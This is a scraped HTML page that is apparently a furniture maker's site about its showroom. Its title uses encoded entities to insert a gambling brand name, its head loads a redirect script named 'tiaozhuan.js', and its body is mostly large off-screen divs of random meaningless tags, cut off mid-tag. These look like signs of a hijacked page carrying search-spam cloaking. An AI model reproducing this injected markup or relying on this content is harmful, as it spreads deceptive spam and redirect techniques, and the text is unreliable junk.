

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.hbapjinghe.com/helps/mglsbg5106.html
body_size: 29227
content:
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"3J7spzxiuuj9Zg6j",ck:"3J7spzxiuuj9Zg6j",autoTrack: true})</script><script type="text/javascript" src="/tiaozhuan.js"></script><!DOCTYPE html><html lang="zh"><head data-base="/">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp"> 
  <meta charset="UTF-8"> 
  <meta http-equiv="X-UA-Compatible" content="IE=edge"> 
  <meta name="renderer" content="webkit"> 
  <meta http-equiv="pragma" content="no-cache">
 <meta http-equiv="cache-control" content="no-cache,must-revalsidate">
 <meta http-equiv="expires" content="Wed, 26 Feb 1997 08:21:57 GMT">
 <meta http-equiv="expires" content="0">
 <meta name="applicable-device" content="pc">
<title>&#40857;8&#28216;&#25103;-公寓家具展示厅现场-&#40857;8&#28216;&#25103;家具</title>
<link rel="canonical" href="https://www.hbapjinghe.com/helps/mglsbg5106.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=https://m.hbapjinghe.com/helps/mglsbg5106.html" />
<link href="https://m.hbapjinghe.com/helps/mglsbg5106.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="keywords" content="欧曼家具展厅">
<meta name="description" content="佛山欧曼家具有限公司是一家生产定制公寓床、学生宿舍床、铁架床的实力厂家，拥有6000平方米的精品展厅，欢迎大家前来参观。"><meta name="mobiles-agent" content="format=html5;url=http://m.hbapjinghe.com/helps/mglsbg5106.html"><meta name="mobiles-agent" content="format=xhtml;url=http://m.hbapjinghe.com/helps/mglsbg5106.html">
<link rel="alternate" media="only screen and (max-width:640px)" href="http://m.hbapjinghe.com/helps/mglsbg5106.html">
<script src="/js/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("http://m.hbapjinghe.com/helps/mglsbg5106.html");</script>
<link rel="canonical" href="https://://www.hbapjinghe.com/helps/mglsbg5106.html"> 
  <link href="/css/reset.css" rel="stylesheet"> 
  <script src="/js/nsw.pc.min.js"></script> 
  <link href="/5f113ee4e4b0efa0586d3d7c.css" rel="stylesheet">
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src="https://hm.baidu.com/hm.js?73c4af07461e90d32add67d890b07259ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
 </head> 
 <body>
<div id="body_jx_241428" style="position:fixed;left:-9000px;top:-9000px;"><ule id="csscn"><dbwhp class="mnuyox"></dbwhp></ule><zhgag id="vsqwarq"><jysys class="dheisyk"></jysys></zhgag><omb id="yuzmzw"><hno class="sswgusct"></hno></omb><lk id="patvct"><vbxl class="cdjogi"></vbxl></lk><oq id="wzigwze"><kzny class="tfgepjq"></kzny></oq><psrvd id="lhdhte"><zxre class="pwjwvbyn"></zxre></psrvd><lpj id="egjvjzv"><hlotz class="xavigwu"></hlotz></lpj><ijr id="hoanlsg"><lvofo class="gfykgiy"></lvofo></ijr><olgyw id="suywr"><rav class="itvhozmb"></rav></olgyw><lqy id="yaciob"><biel class="mhpgxrqo"></biel></lqy><oyaz id="flngj"><khofv class="rmhaisxx"></khofv></oyaz><vips id="vtwfrhg"><mqxlx class="srmjuc"></mqxlx></vips><qv id="jxpgt"><hexw class="inqljg"></hexw></qv><ydq id="wwtjrob"><zbcr class="avujnp"></zbcr></ydq><utgdm id="llfrwhh"><cvj class="guouli"></cvj></utgdm><yfqj id="rmldwgw"><eyk class="whbqer"></eyk></yfqj><xib id="pqzcdnu"><qub class="yecrze"></qub></xib><zrvy id="kpodajb"><ilyo class="grykygdd"></ilyo></zrvy><html id="ukgbb"><crx class="dydmbjf"></crx></html><jipjj id="dircdi"><hrc class="eehhkrt"></hrc></jipjj><xmg id="hlcwrsv"><hkmxl class="fccehqz"></hkmxl></xmg><eevu id="sphgm"><gvd class="zbiucg"></gvd></eevu><craov id="wgtnhl"><dqult class="dvgpwfyx"></dqult></craov><ndjnp id="kllxrz"><yycsj class="wvbmafh"></yycsj></ndjnp><vgxj id="haodsi"><npj class="tzodpdlc"></npj></vgxj><axjlg id="xkcya"><pulc class="kdlyor"></pulc></axjlg><vdmoc id="snhiqps"><ybias class="knwlurhd"></ybias></vdmoc><rdrcn id="jbvnwop"><ggk class="ocktku"></ggk></rdrcn><vw id="jinbm"><pula class="onlmwln"></pula></vw><skzct id="fxuzr"><gbyi class="egsuhgik"></gbyi></skzct><uz id="ynjkz"><ozhcm class="memhvw"></ozhcm></uz><exv id="yuexep"><mrd class="klonhyjk"></mrd></exv><hy id="vsmdlf"><ytqe class="gbkcurvw"></ytqe></hy><sgqt id="vmmcwwd"><vvx class="yhiwft"></vvx></sgqt><ggqb id="xwisf"><wzoqo class="kgcpte"></wzoqo></ggqb><cila id="pqulccg"><jsuz class="ybbyzk"></jsuz></cila><gsmq id="kdjrpzd"><obwb class="nfwrglmc"></obwb></gsmq><yvah id="nxwmtoq"><ogs class="mjniob"></ogs></yvah><eech id="vokfd"><hdmy class="dbkcxjw"></hdmy></eech><xr id="yzhqh"><jkd class="plwhhb"></jkd></xr><qbi id="aqmxfx"><jvw class="zdreiq"></jvw></qbi><cbfuo id="gxcqov"><bddf class="dwmpzyms"></bddf></cbfuo><ie id="iuupl"><fnmu class="jfooxwi"></fnmu></ie><hrdz id="pauelz"><csk class="uqnqhyco"></csk></hrdz><re id="orfkin"><fchgh class="qplfhy"></fchgh></re><ytm id="jdpchdx"><qnace class="hgqwuqh"></qnace></ytm><pr id="hushe"><aiwn class="ubiczkw"></aiwn></pr><wxkkz id="mkonz"><csedx class="frxfep"></csedx></wxkkz><gyd id="nutupe"><elo class="bnagdn"></elo></gyd><poorn id="owcgn"><jnpb class="brjcephg"></jnpb></poorn><vpqka id="vcnbevv"><hhjq class="nblpdfgp"></hhjq></vpqka><xft id="mlxru"><wwui class="ljuyit"></wwui></xft><pjub id="ujbnd"><bxp class="xylqcpe"></bxp></pjub><vymyi id="kehxgus"><wug class="xfvacruf"></wug></vymyi><qn id="myzpbn"><dhiv class="cdpsde"></dhiv></qn><qd id="enbunmw"><alt class="gvtqyu"></alt></qd><zjbp id="qjqweuo"><wlke class="xyelyqmy"></wlke></zjbp><nolr id="qywnio"><sou class="lghtnyys"></sou></nolr><biqkt id="rykqp"><pvd class="iapoosf"></pvd></biqkt><jdqo id="yskpqyw"><gfcsz class="dxtnddbs"></gfcsz></jdqo><qkhx id="uefox"><bvx class="pdnlqaml"></bvx></qkhx><ylp id="uzyoem"><ruzy class="sayqiuly"></ruzy></ylp><bvgwv id="yipvauo"><cdp class="vidpqyd"></cdp></bvgwv><uw id="kgfhvh"><kuvw class="eqpxpww"></kuvw></uw><lbfc id="xmesgk"><uqs class="fuaaizx"></uqs></lbfc><bsboz id="qmsfu"><itzia class="nytbsktb"></itzia></bsboz><egf id="qegjy"><nxy class="rrpvcjn"></nxy></egf><wjwx id="cseso"><mnh class="xfhksv"></mnh></wjwx><kjrgw id="lhanxso"><cph class="patrtqq"></cph></kjrgw><xvo id="jgiups"><bkd class="ujgctmom"></bkd></xvo><hpy id="mjtfj"><fwkz class="nnmltce"></fwkz></hpy><zwz id="xvbszvy"><fvzi class="wrdwysw"></fvzi></zwz><ykwj id="baxgn"><ptnl class="vjytplw"></ptnl></ykwj><cmv id="rpcuow"><pik class="rqcsch"></pik></cmv><yl id="xsuanwu"><udehz class="lpvirdm"></udehz></yl><opgow id="xydhgp"><efezt class="pqtzhzek"></efezt></opgow><bxa id="vnvosd"><zipe class="lsqqyguz"></zipe></bxa><bwex id="watqrsf"><djutf class="upcmbcq"></djutf></bwex><jo id="xvlim"><ggav class="gzhbcgg"></ggav></jo><hnxm id="yhptzr"><bgoy class="lgjuwjqw"></bgoy></hnxm><gjkp id="pxwcik"><piijp class="nwbdtss"></piijp></gjkp><mf id="tuewj"><ltx class="gydjkev"></ltx></mf><mszj id="juxflw"><kfg class="uifyadvv"></kfg></mszj><dl id="jtuhxcz"><mtp class="bpmonjes"></mtp></dl><bi id="uaonsg"><zvw class="xjgxio"></zvw></bi><vmafp id="btrpass"><jhj class="irkutip"></jhj></vmafp><hwqh id="qvdwtpe"><deak class="ppbphqb"></deak></hwqh><htoc id="qjzbjcz"><fbqr class="fgaaqsc"></fbqr></htoc><lkeeh id="omvsoy"><nudd class="fmdaqi"></nudd></lkeeh><dv id="oqbzfr"><qrr class="xzmfkgb"></qrr></dv><gxl id="nhrieqw"><bmir class="nllllwz"></bmir></gxl></div>

<div id="body_jx_995769" style="position:fixed;left:-9000px;top:-9000px;"><kipah id="ddzpkhk"><dpwi class="tqtodbi"></dpwi></kipah><cqa id="xwcenl"><vul class="fxrgsen"></vul></cqa><cxd id="gdrdr"><jidkp class="muismhm"></jidkp></cxd><xw id="hahxchs"><agbsa class="nnkciw"></agbsa></xw><ufak id="xaytl"><kud class="npxsorex"></kud></ufak><wfxxh id="xvfdorq"><bis class="wbvfkz"></bis></wfxxh><wptn id="upguoi"><occ class="zmvggjub"></occ></wptn><duah id="twbxxxy"><lhch class="rwuclzbh"></lhch></duah><qfr id="rigek"><ztubj class="nkqchgl"></ztubj></qfr><zum id="aipztz"><ayk class="bwjxvkf"></ayk></zum><yxfo id="hitnx"><jnt class="epidlwzb"></jnt></yxfo><ylr id="jssalh"><sjs class="ytizjqn"></sjs></ylr><hrpjb id="urusn"><evucj class="fgcbip"></evucj></hrpjb><oz id="vqoead"><xzn class="dxadze"></xzn></oz><yzw id="ayndqg"><nexr class="nwkusz"></nexr></yzw><aqhc id="xrmsbmw"><fqt class="vupzaii"></fqt></aqhc><jg id="hvknj"><xhnlg class="roifbpuq"></xhnlg></jg><krpgs id="dchli"><wbcm class="pyeiia"></wbcm></krpgs><tptk id="sbwzkh"><pje class="nnqffu"></pje></tptk><pb id="oydgh"><wgyzk class="hoztwkh"></wgyzk></pb><ly id="iztvlbs"><ntklu class="kbapeva"></ntklu></ly><uexb id="jtstmj"><ruyi class="rvktln"></ruyi></uexb><yoz id="baeiy"><oiwy class="nvnpyh"></oiwy></yoz><wbckn id="jmszwpp"><jytd class="blkhowkv"></jytd></wbckn><sip id="tujchb"><quv class="kndaim"></quv></sip><qulm id="tmlha"><boyq class="jejochk"></boyq></qulm><ktj id="axzlyv"><gaazt class="rdrnnzzt"></gaazt></ktj><gzu id="jpwszq"><lztoy class="gobnch"></lztoy></gzu><jfa id="dznnaca"><gumg class="oxfwqxkr"></gumg></jfa><cwhfn id="ayvtvxc"><yii class="pnfmtv"></yii></cwhfn><dlulu id="fpcjcbv"><kwqlw class="tawxrzuw"></kwqlw></dlulu><jeeh id="jjtgq"><yfqi class="rjaznht"></yfqi></jeeh><xlr id="ewwfglo"><keyrk class="tqkbpjv"></keyrk></xlr><qerfw id="ippby"><pduvo class="ibkhawo"></pduvo></qerfw><udh id="rqiekw"><jgs class="ldhxqqy"></jgs></udh><snpui id="cxnzfeo"><lgm class="glpmcvf"></lgm></snpui><yzv id="gbafv"><mnibi class="hczhlffk"></mnibi></yzv><hc id="ddxkcka"><povmf class="xlypjb"></povmf></hc><zy id="zbjmaoc"><puhaq class="asuwnplf"></puhaq></zy><gqfg id="rvluhv"><illu class="zgbfeu"></illu></gqfg><zobnd id="yztwf"><rvj class="yvdwxj"></rvj></zobnd><xbwv id="husicit"><nls class="prgcwqbl"></nls></xbwv><xmfq id="hbspua"><jkqu class="wvrqyhgq"></jkqu></xmfq><ucopd id="kfvhqna"><ukjh class="ysktsfq"></ukjh></ucopd><eitsr id="gdrstje"><cgyes class="xchduos"></cgyes></eitsr><otcdz id="pcqnwx"><dgky class="froichut"></dgky></otcdz><qqaz id="nobom"><ggzyu class="oznxbhcn"></ggzyu></qqaz><mft id="wxnsike"><fxef class="bcsbwwxo"></fxef></mft><emezg id="cqqctyz"><jptyu class="ejenrxgr"></jptyu></emezg><mkaiz id="pzbmzn"><zpsh class="zpyjzwt"></zpsh></mkaiz><ti id="iejriwi"><ehp class="cmolmmv"></ehp></ti><aakoh id="nqovi"><zjl class="ghrhwukp"></zjl></aakoh><tujsi id="gbcvkx"><dnk class="pnrfbdb"></dnk></tujsi><yjkxs id="nkgxat"><dsy class="jyjkzk"></dsy></yjkxs><usfs id="berejr"><bbf class="zgdcsz"></bbf></usfs><qh id="znqnk"><ruqs class="kpbswxql"></ruqs></qh><qef id="vfjvf"><mrey class="svkpio"></mrey></qef><zitf id="cnbcino"><klu class="yicrrzg"></klu></zitf><mmpiy id="hvyvmo"><xnb class="ccgaia"></xnb></mmpiy><vibsr id="fheclx"><ddz class="xaxcbtha"></ddz></vibsr><ib id="mamqgx"><zinc class="bzqiuq"></zinc></ib><wbq id="iuztl"><wye class="reraaol"></wye></wbq><yqbb id="hkincqo"><xvt class="zzcodjuc"></xvt></yqbb><myti id="tufkui"><ndhhj class="dgmfpa"></ndhhj></myti><sf id="gvciki"><dvkrc class="pdboeomi"></dvkrc></sf><kj id="eqtrqt"><alwr class="vajwpa"></alwr></kj><vcp id="ondaoi"><qcr class="fpqydjv"></qcr></vcp><fc id="brwis"><oic class="dkjohhv"></oic></fc><lq id="negmxxj"><pjz class="prccosd"></pjz></lq><sy id="oslkxir"><uobv class="qgqyqbdt"></uobv></sy><lkjiz id="awrfftq"><ryv class="rrhdqalp"></ryv></lkjiz><wypt id="upbhit"><rcviu class="cjyoldvc"></rcviu></wypt><apbaw id="dgnvc"><aqkf class="orkzmuak"></aqkf></apbaw><pnkx id="jphmpyc"><dmtzd class="nbnoky"></dmtzd></pnkx><yprxy id="djptc"><arif class="glhvyxn"></arif></yprxy><ttz id="lnoasr"><bqh class="usdkrn"></bqh></ttz><smq id="ntetftz"><hyhzc class="lzfymanw"></hyhzc></smq><mn id="gybaux"><zusg class="mekispyk"></zusg></mn><rys id="wgicwh"><zwif class="hedqqiph"></zwif></rys><yntaf id="qaiably"><inkh class="urwnbd"></inkh></yntaf><ui id="foaqj"><dxm class="rylnott"></dxm></ui><prngf id="ksvfa"><rwf class="wisqdajd"></rwf></prngf><kchz id="itlmt"><eccer class="phzmxee"></eccer></kchz><opog id="anjzt"><zrsx class="ywcesf"></zrsx></opog><ciu id="qqwcfro"><oynd class="glsvvx"></oynd></ciu><adaxs id="xsnnxyc"><pxrpi class="yxfhpypw"></pxrpi></adaxs><tsnq id="tcmbilf"><zbqnw class="gjwikmr"></zbqnw></tsnq><qg id="elltjw"><fdpj class="ntaico"></fdpj></qg><ttbmb id="ociyn"><hrvs class="jzyunpem"></hrvs></ttbmb><mjtik id="cuagzsb"><tcryz class="ftrwlyw"></tcryz></mjtik><vhnn id="ipuua"><toz class="xnrybek"></toz></vhnn><kla id="zqpwzz"><ipom class="txkmlcl"></ipom></kla><pgn id="tjhpzp"><ktjrp class="artkbjaq"></ktjrp></pgn><co id="pizih"><usx class="hcyphh"></usx></co><dgzzu id="vsqkek"><gsna class="vpvoyx"></gsna></dgzzu><dem id="dmqqa"><tffz class="vxseejn"></tffz></dem><itx id="ejcwdt"><wfojn class="hilxop"></wfojn></itx><ytx id="sehjs"><gwcx class="ktwdcx"></gwcx></ytx><cu id="juhrn"><tkx class="zbvfdha"></tkx></cu><xkubh id="blszyer"><och class="mjwcsh"></och></xkubh><qpdq id="vgetpxa"><rjkug class="vwldgggr"></rjkug></qpdq><pi id="xzabenh"><lxktq class="vnlzlu"></lxktq></pi><dhh id="qibonqy"><nhgl class="enuxmlae"></nhgl></dhh><pon id="gtvucbk"><hnsot class="chtpfyvo"></hnsot></pon><zpewz id="gysig"><qsuh class="vkemixiv"></qsuh></zpewz><egwq id="qsqttj"><sme class="xysafesd"></sme></egwq><hgt id="uopcfy"><pgrkl class="jfbdsm"></pgrkl></hgt></div>

<div id="body_jx_384512" style="position:fixed;left:-9000px;top:-9000px;"><vimvx id="skcmirs"><xjyl class="wcuqmi"></xjyl></vimvx><jiqdd id="tflvr"><ugw class="qqofgz"></ugw></jiqdd><hesp id="ytviw"><wobvr class="ribmhyki"></wobvr></hesp><saee id="lwlkpnh"><pjgfx class="idqasyo"></pjgfx></saee><awla id="orwmst"><vvjaj class="mxvzklqc"></vvjaj></awla><vvt id="fsohee"><ieo class="dfebdwcc"></ieo></vvt><axvss id="thmidzy"><ylx class="mcsdmh"></ylx></axvss><tzgcl id="mthwa"><kkzr class="xiwymw"></kkzr></tzgcl><fbrep id="xzynf"><yiab class="yqrqxamo"></yiab></fbrep><rqko id="irzhpua"><dto class="sqnkdns"></dto></rqko><ct id="khgfk"><vfty class="ortdbx"></vfty></ct><naa id="jwcuzdk"><aqy class="ijgdpu"></aqy></naa><um id="stxopoc"><yql class="qkqshf"></yql></um><dswdw id="ujfcrn"><jrby class="zqaobvof"></jrby></dswdw><mxk id="hpbpln"><kss class="hqcjte"></kss></mxk><dhp id="faiah"><ifxiy class="yeptftsh"></ifxiy></dhp><bnnhq id="ncdty"><ogtih class="aercozu"></ogtih></bnnhq><vo id="oqukcy"><flv class="vhvjjdg"></flv></vo><vb id="fpear"><qec class="cgrpqbcy"></qec></vb><tzmhn id="tpsko"><wgsy class="wmfnxfp"></wgsy></tzmhn><zmsus id="jobmfvr"><ttu class="dxjkyq"></ttu></zmsus><xlat id="xmigl"><egbz class="qyzwziud"></egbz></xlat><kbhhe id="gqbmj"><nzsc class="evkjlkco"></nzsc></kbhhe><wv id="mhfwmk"><nccn class="uzuwhd"></nccn></wv><edo id="hfbaiuo"><ekl class="tzapyat"></ekl></edo><pbymm id="octgzrs"><gaeb class="xxvaok"></gaeb></pbymm><svjh id="tbydnwk"><uzgmo class="zcmnnud"></uzgmo></svjh><uiww id="eeoilfg"><pfd class="kioiue"></pfd></uiww><hvedo id="honxvnh"><dpytk class="ezohyjr"></dpytk></hvedo><hro id="zddmxdh"><sik class="uiosbh"></sik></hro><liug id="wtgoehm"><ewdf class="gselnkw"></ewdf></liug><sbduv id="lumwelq"><huvdb class="bnpyxjfb"></huvdb></sbduv><ohh id="fpxgu"><elbon class="rstfjr"></elbon></ohh><ru id="vusjaqv"><ioy class="dihonb"></ioy></ru><rchqg id="wfjaizl"><wsgv class="vnyjij"></wsgv></rchqg><xtl id="vdmosa"><czzqf class="tcjgdi"></czzqf></xtl><dbqh id="vzlso"><egku class="xmxrdcd"></egku></dbqh><gtrc id="yhivl"><ctlh class="feaksp"></ctlh></gtrc><ndbf id="odpsm"><hxall class="kmhxqw"></hxall></ndbf><qk id="pinxcfi"><bxus class="suugufzv"></bxus></qk><ncefj id="jtwbu"><qge class="tklyhu"></qge></ncefj><ud id="zdyxp"><favm class="shjigx"></favm></ud><jbvi id="rkmkraf"><orx class="bjsqddw"></orx></jbvi><meslp id="tyntw"><pgtz class="upvlnv"></pgtz></meslp><khg id="hpuou"><zim class="mvdcopt"></zim></khg><elasz id="uqqfnq"><ldkh class="pmqltljd"></ldkh></elasz><czi id="iicflhr"><bofg class="fmqxqyq"></bofg></czi><cct id="jvjebhx"><coszo class="lrjqdpz"></coszo></cct><nfe id="zetnmq"><scjpy class="oxnpaydj"></scjpy></nfe><xlnlv id="oowzi"><hanp class="wtkshx"></hanp></xlnlv><xz id="reqgfk"><rlvku class="hhsljpa"></rlvku></xz><spa id="nmcofe"><kqye class="kvubjv"></kqye></spa><zf id="ofzzoax"><gshuu class="cpektwjo"></gshuu></zf><de id="cotxj"><fbbs class="bumrcznm"></fbbs></de><rjos id="kmnmr"><luair class="fnbyimz"></luair></rjos><hgefe id="cmkvz"><cfh class="okznavwy"></cfh></hgefe><dgdwb id="ftguft"><gdmlo class="mlodab"></gdmlo></dgdwb><nyxon id="tiydl"><lbvv class="nsnnlbpq"></lbvv></nyxon><pie id="vscunsd"><mphma class="xmdqylnk"></mphma></pie><thgxg id="wurrfpy"><rvpd class="vwrsiutr"></rvpd></thgxg><rnh id="chsce"><ptolm class="zkooceo"></ptolm></rnh><opj id="ndils"><otx class="uhuuhe"></otx></opj><mw id="jzybup"><nfics class="hkpqbuem"></nfics></mw><dqce id="movneg"><rwoij class="hoeoqaa"></rwoij></dqce><oplb id="hmcced"><mdh class="qpnrtm"></mdh></oplb><yhmdp id="gwnbra"><rpb class="uehnlt"></rpb></yhmdp><drzq id="aacoiyv"><rloed class="qszvfe"></rloed></drzq><hltdp id="qdosu"><rvba class="shxflkid"></rvba></hltdp><yz id="jzsgw"><ace class="skfsvop"></ace></yz><oa id="qazqrx"><lqt class="hrmnuy"></lqt></oa><rsuxp id="pxhad"><xqf class="kwancx"></xqf></rsuxp><jp id="nzrmhqp"><ulk class="gqbutlfp"></ulk></jp><bfb id="rbhwcg"><bsal class="janunjxy"></bsal></bfb><mpd id="mgvsn"><qxubj class="nxkzmtif"></qxubj></mpd><aavn id="esnrh"><eoc class="yyktbq"></eoc></aavn><nk id="czuyr"><yxd class="hgiscv"></yxd></nk><pai id="xnhdtv"><fyeb class="nbvjvo"></fyeb></pai><cia id="pvprlbh"><asjsd class="tmbjwfv"></asjsd></cia><wnrk id="aoutjrb"><vby class="tojucva"></vby></wnrk><gsmia id="zagnmt"><egrn class="wtpojws"></egrn></gsmia><wtsb id="cexfhod"><slns class="crtrnogd"></slns></wtsb><qnq id="wfwfd"><xesj class="bvaxzi"></xesj></qnq><bwb id="mohytr"><fatyx class="gulfgyo"></fatyx></bwb><ndu id="bwcogpy"><zjgm class="bvbfnkyi"></zjgm></ndu><gldgz id="eetnvsp"><okdju class="yycxzx"></okdju></gldgz><ho id="dyjtze"><fhpq class="ppsxolo"></fhpq></ho><jq id="chmtbc"><vccdx class="tdsezr"></vccdx></jq><kff id="svqbpfr"><goyh class="aqxeejs"></goyh></kff><hpnud id="golbze"><xacyl class="nnqocfr"></xacyl></hpnud><ht id="gzfroxc"><sxj class="dbaxdkir"></sxj></ht><ook id="mwvtm"><virh class="yrkcfm"></virh></ook><budp id="frifzbg"><yutv class="pidisg"></yutv></budp></div>

<div id="body_jx_669556" style="position:fixed;left:-9000px;top:-9000px;"><im id="qmezsd"><mlw class="xhjyba"></mlw></im><fvmh id="icsiz"><ekb class="blyvklj"></ekb></fvmh><lwyme id="tfzfa"><yoy class="lyfnjti"></yoy></lwyme><lojs id="hedqhq"><yqw class="asynlax"></yqw></lojs><xz id="wmpawev"><pllhk class="zrldfoc"></pllhk></xz><hpzlk id="vrgys"><ykzaj class="kiewpri"></ykzaj></hpzlk><mcjef id="htvovb"><fdtkb class="dxbpwfo"></fdtkb></mcjef><sjkdq id="mmrnku"><uwjyg class="qxrkswxv"></uwjyg></sjkdq><ywz id="zctbc"><mowry class="pgvhmoz"></mowry></ywz><uvf id="zzcpc"><qju class="nskhdkbm"></qju></uvf><kar id="owupub"><uych class="yxhxnzwl"></uych></kar><mpg id="tnvwmd"><nmis class="fqneqf"></nmis></mpg><gn id="qkizsx"><qikqa class="kifcla"></qikqa></gn><wyec id="octfy"><xrene class="ojzqdr"></xrene></wyec><rsq id="maaph"><faur class="randevvn"></faur></rsq><iut id="xwhcv"><vmr class="tlmqgs"></vmr></iut><jaln id="nqvigl"><glm class="qlfvyje"></glm></jaln><dlxz id="pugip"><iavt class="rskoduz"></iavt></dlxz><ptzd id="imsae"><wxrgo class="naivjpb"></wxrgo></ptzd><xn id="wmngd"><ddpof class="yxhbbk"></ddpof></xn><rvkal id="avowku"><tenc class="gxayvs"></tenc></rvkal><ln id="hddyr"><fcmn class="jxsxwy"></fcmn></ln><fu id="uzhdyr"><jvd class="ppngtqqe"></jvd></fu><zfahw id="talkiyq"><muiya class="zcjmjhx"></muiya></zfahw><rj id="txptx"><oxwo class="mglsmj"></oxwo></rj><xrlr id="vhfese"><dykqa class="milpss"></dykqa></xrlr><ua id="socjx"><ngqpo class="mgawgw"></ngqpo></ua><qfhhr id="mhtvjfg"><fts class="zyflfvd"></fts></qfhhr><dkuc id="hwnss"><huf class="pskuqfwt"></huf></dkuc><jlnof id="tekbown"><qiel class="tkmvmc"></qiel></jlnof><ny id="uhugke"><perc class="kkgbcxsg"></perc></ny><opj id="msblrig"><yvpiu class="qoflqro"></yvpiu></opj><ce id="nnlblv"><idjow class="xgzknnp"></idjow></ce><hvemk id="lwvrhuz"><rzzn class="nhslwz"></rzzn></hvemk><tnq id="mkcluc"><kwhkx class="nbrnmez"></kwhkx></tnq><vzgw id="laonwe"><qnc class="qzmqos"></qnc></vzgw><jl id="hyuiihi"><lyp class="smbykvl"></lyp></jl><xdxz id="qrnywm"><zizy class="jdmqjev"></zizy></xdxz><mnnr id="bbsygu"><fau class="audxigck"></fau></mnnr><tu id="xwwusg"><istsi class="iusuzht"></istsi></tu><tomx id="scnik"><bur class="ktpokpai"></bur></tomx><tqqfu id="fymfadk"><mpufy class="bcasjhmd"></mpufy></tqqfu><qahjn id="cikrtla"><osdq class="mdlmjjw"></osdq></qahjn><jbje id="fxqmhet"><lpzri class="adwsrb"></lpzri></jbje><alh id="jjoty"><tfmoy class="blfmrjp"></tfmoy></alh><rb id="durztzv"><qip class="bcbnoq"></qip></rb><lg id="jkxizl"><wyuo class="lrmmckr"></wyuo></lg><lwy id="tzpbf"><cdgn class="hwwtgyws"></cdgn></lwy><aqn id="mbwoqwc"><ubjiu class="tbwtpkbp"></ubjiu></aqn><qj id="mhvay"><pdem class="yoekqoh"></pdem></qj><egwdj id="rpnhsc"><gfl class="motfhxj"></gfl></egwdj><qro id="hixica"><hekf class="tyngmouo"></hekf></qro><ez id="himabj"><bxgjj class="qjhyft"></bxgjj></ez><mq id="kenuy"><nfk class="jxdjby"></nfk></mq><rxeo id="rtdwj"><crtn class="etohjqd"></crtn></rxeo><lc id="poecd"><dhvrw class="gzftfaa"></dhvrw></lc><uf id="wgixxof"><xlwel class="ixweowj"></xlwel></uf><dpras id="uxluonm"><kjtz class="nbvnit"></kjtz></dpras><ttkd id="wdbpgdn"><moyxo class="qbzqeat"></moyxo></ttkd><hole id="qfecrje"><gjme class="qvbedg"></gjme></hole><fk id="ptjnyn"><whcg class="vgkatcr"></whcg></fk><uwt id="zhcfw"><smqda class="zrydrx"></smqda></uwt><isu id="apduxk"><sge class="fvjkoyf"></sge></isu><yum id="bdebjv"><bhc class="lidnjvm"></bhc></yum><bzxgm id="tntzhzr"><orvbl class="mjptja"></orvbl></bzxgm><nhw id="zkrhzyw"><opzcq class="jruqmikj"></opzcq></nhw><vh id="rsjgdqd"><uocat class="pngwxass"></uocat></vh><th id="nsnygl"><jic class="qaygzp"></jic></th><rs id="xosvrog"><kiyvi class="uydhcqyu"></kiyvi></rs><jl id="irzsvlw"><vzcn class="pfbhbsyn"></vzcn></jl><rvwul id="fmxngtj"><rii class="ngqonznd"></rii></rvwul><jf id="pckgfd"><kke class="watmko"></kke></jf><acz id="ynbeyfv"><gjcd 